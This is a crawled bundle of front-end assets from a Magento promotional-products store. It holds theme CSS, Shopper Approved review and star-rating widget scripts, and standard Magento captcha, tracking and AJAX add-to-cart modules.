h1.product-name{padding-top:70px}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main{width:25%}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main h1.product-name,body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .product-info-price,body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .product-info-stock-sku,body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .product-brand{display:none}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .product-add-form{padding-top:70px}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-detail-information{display:block}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-options-bottom .box-tocart .product-social-links,body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .box-tocart .product-social-links{width:100%;margin-left:0;justify-content:center}.header-area.search-visible .search-form .block-search{position:static;background:none;opacity:1;visibility:visible}.header-area.search-visible .search-form .block-search .block-content .form.minisearch{margin:6px auto;padding:0;border:1px solid #fff;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;background-color:#fff;border-radius:40px}.header-area.search-visible .search-form .block-search .block-content .form.minisearch .input-text{position:unset !important;border-radius:40px;font-size:14px;text-align:left;padding-left:30px;height:36px;line-height:36px;color:#878787;border:1px solid #878787}.header-area.search-visible .search-form .actions-search{display:none}.header-area.header3 .parent-search .table-icon-menu{width:1%}.page-header .middle-header .menu-content{margin-left:20px}.page-header .menu-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:center;align-items:center}.page-header .header-area.header3 .menu-wrapper{justify-content:flex-end}.menu-wrapper .tab-content .tab-pane{display:none}.menu-wrapper .tab-content .tab-pane.active{display:block}.page-footer .middle-footer div[class*="col-des"]:not(:last-child){margin-bottom:0}.page-footer .bottom-footer small.copyright{text-align:left;margin-bottom:0;line-height:1}.page-footer .bottom-footer ul{display:block;margin:0}.section-tabs-left .mgs-product-tab .mgs-tab.data.items>.item.title,.section-tabs-right .mgs-product-tab .mgs-tab.data.items>.item.title{position:relative;top:-30px}.section-tabs-left .banner-tab,.section-tabs-right .banner-tab{padding-top:60px}.section-tabs-right .mgs-product-tab .mgs-tab.data.items>.item.title{right:-17%}.section-tabs-left .mgs-product-tab .mgs-tab.data.items>.item.title{left:-17%}body.menu-vertical-fixed .page-wrapper{padding-left:270px;position:inherit}body.menu-vertical-fixed .page-wrapper header.page-header{width:270px;left:0;position:fixed;top:0;display:block;overflow:visible;height:100vh;background-color:#fff;z-index:500;box-shadow:0 2px 3px rgba(0,0,0,0.2);min-height:100vh}body.menu-vertical-fixed .page-wrapper header.page-header .header-area.header5.active-sticky.scrolling{right:inherit;width:270px;min-height:100vh;box-shadow:0 2px 3px rgba(0,0,0,0.2)}body.menu-vertical-fixed .page-wrapper header.page-header .header-bottom{position:absolute;bottom:20px;left:0;right:0}body.menu-vertical-fixed .page-wrapper header.page-header .header-bottom ul.social-link{justify-content:center}body.menu-vertical-fixed .page-wrapper .header-area.header5 .navigation .nav-main-menu>li{width:100%;display:block}body.menu-vertical-fixed .page-wrapper .header-area.header5 .navigation .nav-main-menu>li>a{padding:11px 0px 11px 0px;position:relative;margin:0 20px;border-bottom:1px solid var(--thim-mgs-color-03, #ddd);font-size:16px;display:block}body.menu-vertical-fixed .page-wrapper .header-area.header5 .navigation .nav-main-menu>li>.dropdown-menu{left:100% !important;top:-11px;margin:0 !important}body.menu-vertical-fixed .page-wrapper .header-area.header5 .menu-wrapper{display:block}body.menu-vertical-fixed .page-wrapper .header-area.header5 .menu-wrapper ul.nav-main-menu{display:block;width:100%;padding:0}body.menu-vertical-fixed .page-wrapper .header-area.header5 .header-body-content{padding:60px 0 200px;position:relative;min-height:100vh}body.menu-vertical-fixed .page-wrapper .header-area.header5 .header-body-content .header-logo img{margin:0 auto}body.menu-vertical-fixed .page-wrapper .header-area.header5 .header-body-content .top-wishlist{margin-left:10px}body.menu-vertical-fixed .page-wrapper .header-area.header5 .header-body-content .top-wishlist a{font-size:24px;line-height:1}body.menu-vertical-fixed .page-wrapper .header-area.header5 .header-body-content .table-icon-menu{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center;margin-top:10px}body.menu-vertical-fixed .page-wrapper .header-area.header5 .header-body-content .header-switchers{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center}body.menu-vertical-fixed .page-wrapper .header-area.header5 .header-body-content .top-links{font-size:24px;line-height:1}body.menu-vertical-fixed .page-wrapper .header-area.header5 .header-body-content .header-top-links{margin-left:10px;position:relative}body.menu-vertical-fixed .page-wrapper .header-area.header5 .header-body-content .header-top-links .header-acccount{left:-15px;right:inherit}body.menu-vertical-fixed .page-wrapper .header-area.header5 .header-body-content .header-top-links .header-acccount .header.links li a{padding:12px 10px 8px}.section-builder.section-common{margin-top:100px}.section-builder.section-common .panel-heading{margin-bottom:40px}.section-builder.section-common.section-category{margin-bottom:-30px}.banner-auto-parts h2.big-text{font-size:56px;line-height:64px;margin-bottom:9px}.banner-auto-parts h2.big-text br{display:block}.banner-auto-parts .inner-text a.btn-red{margin-top:55px}.banner-auto-parts h4{font-size:16px}.banner-auto-parts .sub-number{margin-top:15px}.home-policy.section-builder-full .panel-block-row{margin:0}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:0px}}blockquote,.sub-title,.content-heading .block-note{font-family:'Libre Baskerville','Open Sans','Helvetica Neue'}.mgs-carousel-single .owl-nav div img{width:40px}.mgs-carousel-single .owl-nav div span{width:40px}.mgs-carousel-single .owl-nav div span,.mgs-carousel-single .owl-nav div span em{height:80px;line-height:80px}.mgs-carousel-single.nav-position-middle-outside .owl-nav div span,.mgs-carousel-single.nav-position-middle-inside .owl-nav div span{margin-top:-40px}.mgs-carousel-single .owl-nav div span em{font-size:80px}.mgs-carousel-multiple .owl-nav div img{width:40px}.mgs-carousel-multiple .owl-nav div span{width:40px}.mgs-carousel-multiple .owl-nav div span,.mgs-carousel-multiple .owl-nav div span em{height:40px;line-height:40px}.mgs-carousel-multiple.nav-position-middle-outside .owl-nav div span,.mgs-carousel-multiple.nav-position-middle-inside .owl-nav div span{margin-top:-20px}.mgs-carousel-multiple .owl-nav div span em{font-size:30px}@media (max-width:991px) and (min-width:768px){.header .top-header .frame .line,.header-area .top-header .frame .line{justify-content:space-between}.header .top-header .frame .line .col-des-4.col-tb-4.hidden-lg,.header-area .top-header .frame .line .col-des-4.col-tb-4.hidden-lg{display:none}}@media (max-width:1199px) and (min-width:768px){.page-header .header-area .top-header .top-middle-header{text-align:right}}@media (max-width:991px) and (min-width:768px){.nav-open header.page-header .header-area .megamenu-vertical .close-nav-button{display:none}}@media (max-width:1199px) and (min-width:768px){.nav-open header.page-header .header-area .megamenu-vertical .close-nav-button{display:none}}@media (max-width:991px) and (min-width:768px){.catalog-product-view .services .services-block .row{flex-wrap:wrap}.catalog-product-view .services .services-block .row .col-md-3{width:50%}.catalog-product-view .modal-inner-wrap .modal-content .webforms .form.webforms-preview_request .fieldset .field{width:100%}.catalog-product-view #shopper_review_page #product_page #sa_review_paging.paging{align-items:center;display:flex}.catalog-product-view #shopper_review_page #product_page #sa_review_paging.paging select#sa_sort{background-position:100% 45%;padding-left:10px}}@media (max-width:991px) and (min-width:768px){.catalog-category-view .product-container .category-product-actions .toolbar.toolbar-products,.catalogsearch-result-index .product-container .category-product-actions .toolbar.toolbar-products{justify-content:end}.catalog-category-view .product-container .category-product-actions .toolbar.toolbar-products .field.limiter,.catalogsearch-result-index .product-container .category-product-actions .toolbar.toolbar-products .field.limiter{left:40%}}@media (max-width:991px) and (min-width:768px){.cms-free-shipping .panel-block-row .row .row-contant,.cms-about .panel-block-row .row .row-contant,.cms-design-and-assistance .panel-block-row .row .row-contant,.cms-terms-and-conditions .panel-block-row .row .row-contant,.cms-free-shipping .panel-block-row .row .contact-row,.cms-about .panel-block-row .row .contact-row,.cms-design-and-assistance .panel-block-row .row .contact-row,.cms-terms-and-conditions .panel-block-row .row .contact-row{width:100%}.cms-free-shipping .panel-block-row blockquote,.cms-about .panel-block-row blockquote,.cms-design-and-assistance .panel-block-row blockquote,.cms-terms-and-conditions .panel-block-row blockquote{margin-left:15px;margin-right:15px}.cms-free-shipping .page-main .columns .column.main .container,.cms-about .page-main .columns .column.main .container,.cms-design-and-assistance .page-main .columns .column.main .container,.cms-terms-and-conditions .page-main .columns .column.main .container{padding:0 15px}}.page-wrapper .page-title-wrapper.ttbg-color,.page-wrapper .page-title-wrapper.ttbg-image,.page-wrapper .page-title-wrapper.layout_type1.ttbg-image{margin-bottom:0;min-height:max-content}.page-wrapper .page-main,.page-wrapper .page-main.container{margin-top:40px}.page-wrapper .breadcrumbs{margin-bottom:0}.scroll-to-top:hover,.scroll-to-top:focus,.scroll-to-top:active{background-color:#fff}a:hover,a:focus{color:#56cfe1}.breadcrumbs a:hover{color:#56cfe1}label{color:#5e5e5e}label span{color:#5e5e5e}textarea,select,input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="datetime"],input[type="email"]{border:1px solid #ccc;border-radius:0}textarea:focus,select:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="url"]:focus,input[type="tel"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type*="date"]:focus,input[type="datetime"]:focus,input[type="email"]:focus{border-color:#222}.message.info{color:#31708f}.page.messages .message.info,.page.messages .message.error,.page.messages .message.warning,.page.messages .message.notice,.page.messages .message.success{max-width:100%;position:inherit;transform:translate(0%, 0%)}.content-heading .title::before,.block-heading .title::before,.content-heading .title::after,.block-heading .title::after{background:#222;content:"";height:2px;position:absolute;top:48%;width:60px}.content-heading .title::before,.block-heading .title::before{left:-75px}.content-heading .title::after,.block-heading .title::after{right:-75px}@media (min-width:1024px){.col-des{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-des-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-des-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-des-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-des-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-des-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-des-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-des-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-des-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-des-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-des-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-des-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-des-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-des-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}body:not(.active-builder) .hidden-des{display:none !important}}@media (min-width:768px) and (max-width:991px){.frame{max-width:calc(70%)}.col-tb{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-tb-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-tb-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-tb-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-tb-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-tb-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-tb-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-tb-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-tb-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-tb-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-tb-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-tb-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-tb-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-tb-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.page-products .page-title-wrapper.ttbg-color,.blog-post-list .page-title-wrapper.ttbg-color,.page-products .page-title-wrapper.ttbg-image,.blog-post-list .page-title-wrapper.ttbg-image{margin-bottom:30px}.brand-brand-view .page-title-wrapper.ttbg-color,.brand-brand-view .page-title-wrapper.ttbg-image{margin-bottom:80px}.layout_type2 .page-title-wrapper.ttbg-color,.layout_type2 .page-title-wrapper.ttbg-image{margin-bottom:0}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shopperapproved.com/product/33667/BRLB3125.js
body_size: 685
content:

/*
Array
(
    [requested_url] => /product/33667/BRLB3125.js
    [key] => BRLB3125
)

*/

//Write to /var/www/releases/7570_21d3e690f030a953b7e4c0d96574449591f016be/widgets/../cached/product/33667/BRLB3125.js
var sa_cached = false;

var sa_filename = '/var/www/releases/7570_21d3e690f030a953b7e4c0d96574449591f016be/widgets/../cached/product/33667/BRLB3125.js';
//Cached 2026-01-28 14:48:22


        
   
    
    var sa_product_values = { 'site':33667, 'hold':true }; 
    
    var sa_popup_src = '//www.shopperapproved.com/thankyou/product/33667.js';
        
    function ReviewProduct(id, desc, image, loop) {
        if (typeof(loop) == 'undefined') {
            loop = 1;
        }
        
        sa_product_values['products'] = {};
        sa_product_values['products'][id] = desc;
        saJQ('#shopper_approved_product .product_desc,#shopper_approved .product_desc').html(desc);
        saJQ('#shopper_approved_product .product_desc,#shopper_approved .product_desc').css({'display': 'block','margin': '10px 0'})
        
        if ((!image || (typeof(image) != 'string' && typeof(image) != 'String')) && sa_product_image_src) {
            image = sa_product_image_src;
        }
        
        if (image) {
            saJQ('#sa_product_product_image,#sa_product_image').css('margin','0 4px 4px 0').prop('src', image);
        }
        else {
            saJQ('#sa_product_product_image,#sa_product_image').hide();
        }
        
        if (typeof(StartShopperApprovedProduct) == 'function') {
            StartShopperApprovedProduct();
        }
        else if (typeof(StartShopperApproved) == 'function') {
            StartShopperApproved();
        }
        else if (loop < 4) {
            loop++;
            setTimeout(ReviewProduct(id, desc, image, loop), 500);
        }
    }

    
        
var sa_productid = 'BRLB3125';
var sa_product_desc = 'LogoBeener(R) 80mm Promotional Carabiners';
var sa_product_image_src = 'https://www.brandedmatter.ca/media/catalog/product/8/0/80mm-logobeener-custom-engraved-carabiners-canada.jpg';
 
        
var sa_productid = 'BRLB3125';
var sa_product_desc = 'LogoBeener(R) 80mm Promotional Carabiners';
var sa_product_image_src = 'https://www.brandedmatter.ca/media/catalog/product/8/0/80mm-logobeener-custom-engraved-carabiners-canada.jpg';
 

(function(w,d,t,f,s,a){s=d.createElement(t),
a=d.getElementsByTagName(t)[0];s.async=1;s.src=f;a.parentNode.insertBefore(s,a)
})(window,document,'script','//www.shopperapproved.com/product/33667/merchantfallback.js');



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/Engine23_ShopperApproved/js/saloader.js
body_size: -123
content:
/*
 * @author Engine23 Ecommerce Team <shopperapproved@engine23.com>
 * @copyright Copyright (c) 2019 Engine23 Ecommerce Agency (https://www.engine23.com/magento-extension-license)
 *  @package Engine23_ShopperApproved
 */

define([], function () {
    let calledScripts = [];
    return {
        load: function (src) {
            if (calledScripts.indexOf(src) === -1) {
                calledScripts.push(src);
                let js = window.document.createElement("script");
                js.src = src;
                js.type = "text/javascript";
                document.getElementsByTagName("head")[0].appendChild(js);
            }
        }
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/Magento_Captcha/js/action/refresh.js
body_size: -129
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery', 'mage/url'
], function ($, urlBuilder) {
    'use strict';

    return function (refreshUrl, formId, imageSource) {
        return $.ajax({
            url: urlBuilder.build(refreshUrl),
            type: 'POST',
            data: JSON.stringify({
                'formId': formId
            }),
            global: false,
            contentType: 'application/json'
        }).done(
            function (response) {
                if (response.imgSrc) {
                    imageSource(response.imgSrc);
                }
            }
        );
    };
});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shopperapproved.com/widgets/aggregates/33667/BRCF08.js
body_size: 66
content:

//Write to /var/www/releases/7570_21d3e690f030a953b7e4c0d96574449591f016be/cached/widgets/aggregates/33667/BRCF08.js
var sa_cached = false;

var sa_filename = '/widgets/aggregates/33667/BRCF08.js';
(function(){// Cached 2026-01-28 14:17:50


let html = '<div tabindex=\'0\' aria-label=\'5-star overall rating\' id=\"sa_grp_BRCF08\" class=\"group-stars\"><span class=\"on\"></span><span class=\"on\"></span><span class=\"on\"></span><span class=\"on\"></span><span class=\"on\"></span><span class=\"ind_cnt low\"><span class=\"ind_cnt_num\">1</span> <span class=\"ind_cnt_desc\">review</span></span></div>';

let starContainers = document.querySelectorAll('.star_container.' + CSS.escape('BRCF08'));
for (let i = 0; i < starContainers.length; i++) {
    starContainers[i].innerHTML = html;
}

if (typeof(sa_filled_aggregate) == 'undefined') {
    //let sa_filled_aggregate = {};
	let sa_filled_aggregate = [];
    sa_filled_aggregate['BRCF08'] = { 'Count':1, 'Average':5 };
} else {
    sa_filled_aggregate['BRCF08'] = { 'Count':1, 'Average':5 };
}
    


if (typeof(sa_cached) == 'undefined') {
    sa_cached = '1';
}
else {
    sa_cached = (sa_cached) ? '1' : '0';
}
if (typeof(sa_filename) != 'undefined') {
    const sa_this = document.querySelector('script[src*="'+sa_filename+'"]');
    let sa_file = (sa_this) ? sa_this.getAttribute('src'): null;
    if (!sa_file) {
        sa_file = sa_filename;
    }
}
}) ();


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shopperapproved.com/widgets/aggregates/33667/BRLB275.js
body_size: -187
content:

//Write to /var/www/releases/7570_21d3e690f030a953b7e4c0d96574449591f016be/cached/widgets/aggregates/33667/BRLB275.js
var sa_cached = false;

var sa_filename = '/widgets/aggregates/33667/BRLB275.js';
(function(){//No reviews. 0 : 1 
// Cached 2026-01-28 14:45:57



if (typeof(sa_cached) == 'undefined') {
    sa_cached = '1';
}
else {
    sa_cached = (sa_cached) ? '1' : '0';
}
if (typeof(sa_filename) != 'undefined') {
    const sa_this = document.querySelector('script[src*="'+sa_filename+'"]');
    let sa_file = (sa_this) ? sa_this.getAttribute('src'): null;
    if (!sa_file) {
        sa_file = sa_filename;
    }
}
}) ();


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shopperapproved.com/widgets/aggregates/33667/BRCARABO.js
body_size: 53
content:

//Write to /var/www/releases/7570_21d3e690f030a953b7e4c0d96574449591f016be/cached/widgets/aggregates/33667/BRCARABO.js
var sa_cached = false;

var sa_filename = '/widgets/aggregates/33667/BRCARABO.js';
(function(){//No reviews. 0 : 1 
// Cached 2026-01-28 14:17:50



if (typeof(sa_cached) == 'undefined') {
    sa_cached = '1';
}
else {
    sa_cached = (sa_cached) ? '1' : '0';
}
if (typeof(sa_filename) != 'undefined') {
    const sa_this = document.querySelector('script[src*="'+sa_filename+'"]');
    let sa_file = (sa_this) ? sa_this.getAttribute('src'): null;
    if (!sa_file) {
        sa_file = sa_filename;
    }
}
}) ();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/Anowave_Ec/js/sidebar.js
body_size: 87
content:
/**
 * Anowave Magento 2 Google Tag Manager Enhanced Ecommerce (UA) Tracking
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Anowave license that is
 * available through the world-wide-web at this URL:
 * https://www.anowave.com/license-agreement/
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category 	Anowave
 * @package 	Anowave_Ec
 * @copyright 	Copyright (c) 2024 Anowave (https://www.anowave.com/)
 * @license  	https://www.anowave.com/license-agreement/
 */

define(['jquery'], function ($) 
{
    'use strict';
    
    return function (widget) 
    {
    	return $.widget('mage.sidebar', $.mage.sidebar, 
		{
    		_removeItemAfter:function (elem, response) 
        	{
        		if (response.hasOwnProperty('dataLayer') && 'undefined' !== typeof dataLayer)
        		{
        			AEC.Cookie.remove(response.dataLayer).push(dataLayer);
        		}
        		
        		return this._super(elem);
            },
            _updateItemQtyAfter: function (elem, response) 
            {
            	if (response.hasOwnProperty('dataLayer') && 'undefined' !== typeof dataLayer)
        		{
            		AEC.Cookie.update(response.dataLayer).push(dataLayer);
        		}
            	
            	return this._super(elem);
            }
        });
    }
});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shopperapproved.com/widgets/aggregates/33667/BRCC.js
body_size: -213
content:

//Write to /var/www/releases/7570_21d3e690f030a953b7e4c0d96574449591f016be/cached/widgets/aggregates/33667/BRCC.js
var sa_cached = false;

var sa_filename = '/widgets/aggregates/33667/BRCC.js';
(function(){//No reviews. 0 : 1 
// Cached 2026-01-28 14:17:50



if (typeof(sa_cached) == 'undefined') {
    sa_cached = '1';
}
else {
    sa_cached = (sa_cached) ? '1' : '0';
}
if (typeof(sa_filename) != 'undefined') {
    const sa_this = document.querySelector('script[src*="'+sa_filename+'"]');
    let sa_file = (sa_this) ? sa_this.getAttribute('src'): null;
    if (!sa_file) {
        sa_file = sa_filename;
    }
}
}) ();


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shopperapproved.com/widgets/aggregates/33667/BRCF08CH.js
body_size: -184
content:

//Write to /var/www/releases/7570_21d3e690f030a953b7e4c0d96574449591f016be/cached/widgets/aggregates/33667/BRCF08CH.js
var sa_cached = false;

var sa_filename = '/widgets/aggregates/33667/BRCF08CH.js';
(function(){//No reviews. 0 : 1 
// Cached 2026-01-28 14:17:50



if (typeof(sa_cached) == 'undefined') {
    sa_cached = '1';
}
else {
    sa_cached = (sa_cached) ? '1' : '0';
}
if (typeof(sa_filename) != 'undefined') {
    const sa_this = document.querySelector('script[src*="'+sa_filename+'"]');
    let sa_file = (sa_this) ? sa_this.getAttribute('src'): null;
    if (!sa_file) {
        sa_file = sa_filename;
    }
}
}) ();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_AjaxCart/js/action/catalog-add-to-cart.js
body_size: -91
content:
define([
    'jquery',
    'MGS_AjaxCart/js/config',
    'MGS_AjaxCart/js/action',
], function($, modal) {
    "use strict";
    jQuery.widget('mgs.catalogAddToCart', jQuery.mgs.action, {
        options: {
            bindSubmit: true,
            redirectToCatalog: false
        },
        _create: function() {
            if (this.options.bindSubmit) {
                this._super();
                this._on({
                    'submit': function(event) {
                        event.preventDefault();

                        var data = this.element.serializeArray();
                        data.push({
                            name: 'action_url',
                            value: this.element.attr('action')
                        });
                        this.fire(this.element,this.getActionId(), this.element.attr('action'), data, this.options.redirectToCatalog);
                    }
                });
            }
            
        },
        getActionId: function() {
            return 'catalog-add-to-cart-' + jQuery.now()
        }
    });

    return jQuery.mgs.catalogAddToCart;
});
